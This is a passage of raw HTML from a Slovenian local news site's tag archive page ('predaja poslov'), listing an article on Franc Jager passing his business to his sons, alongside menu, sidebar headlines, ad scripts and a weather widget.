block_td_uid_7_696c21710a2c7.id = "td_uid_7_696c21710a2c7";
block_td_uid_7_696c21710a2c7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696c21710a2c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696c21710a2c7_rand","tdc_css_class_style":"td_uid_7_696c21710a2c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696c21710a2c7.td_column_number = "3";
block_td_uid_7_696c21710a2c7.block_type = "td_block_mega_menu";
block_td_uid_7_696c21710a2c7.post_count = "5";
block_td_uid_7_696c21710a2c7.found_posts = "331";
block_td_uid_7_696c21710a2c7.header_color = "";
block_td_uid_7_696c21710a2c7.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c21710a2c7.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696c21710a2c7);
</script><div id=td_uid_7_696c21710a2c7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c21710a2c7" data-td_block_id="td_uid_7_696c21710a2c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c21710a2c7" data-td_block_id="td_uid_7_696c21710a2c7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696c21710af28_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Predaja poslov</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: predaja poslov</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vodenje-poslov-franc-jager-predaja-sinovom/" rel="bookmark" title="Vodenje poslov Franc Jager predaja sinovom"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/franc_jager-324x160.jpg" alt="" title="Vodenje poslov Franc Jager predaja sinovom"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kozjansko/" class="td-post-category">Kozjansko</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vodenje-poslov-franc-jager-predaja-sinovom/" rel="bookmark" title="Vodenje poslov Franc Jager predaja sinovom">Vodenje poslov Franc Jager predaja sinovom</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-04T05:00:27+00:00" >4. aprila, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696c21710b897_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696c21710b897" ><script>var block_td_uid_9_696c21710b897 = new tdBlock();
block_td_uid_9_696c21710b897.id = "td_uid_9_696c21710b897";
block_td_uid_9_696c21710b897.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696c21710b897_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696c21710b897_rand","tdc_css_class_style":"td_uid_9_696c21710b897_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696c21710b897.td_column_number = "1";
block_td_uid_9_696c21710b897.block_type = "td_block_7";
block_td_uid_9_696c21710b897.post_count = "3";
block_td_uid_9_696c21710b897.found_posts = "1362";
block_td_uid_9_696c21710b897.header_color = "";
block_td_uid_9_696c21710b897.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c21710b897.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696c21710b897);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696c21710b897 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#5722253233393e242321381734323b3d243c3e303b3624393e3c79243e"><span class="__cf_email__" data-cfemail="04717661606a6d7770726b446761686e776f6d636865776a6d6f2a776d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/"
                    rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5.png" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/"
                        rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="11. januarja, 2026" style="text-transform: lowercase;">11. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696c21710caac_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696c21710caac" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696c21710caac = new tdBlock();
block_td_uid_11_696c21710caac.id = "td_uid_11_696c21710caac";
block_td_uid_11_696c21710caac.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696c21710caac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696c21710caac_rand","tdc_css_class_style":"td_uid_11_696c21710caac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696c21710caac.td_column_number = "1";
block_td_uid_11_696c21710caac.block_type = "td_block_7";
block_td_uid_11_696c21710caac.post_count = "22";
block_td_uid_11_696c21710caac.found_posts = "22";
block_td_uid_11_696c21710caac.header_color = "";
block_td_uid_11_696c21710caac.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c21710caac.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696c21710caac);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696c21710caac class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

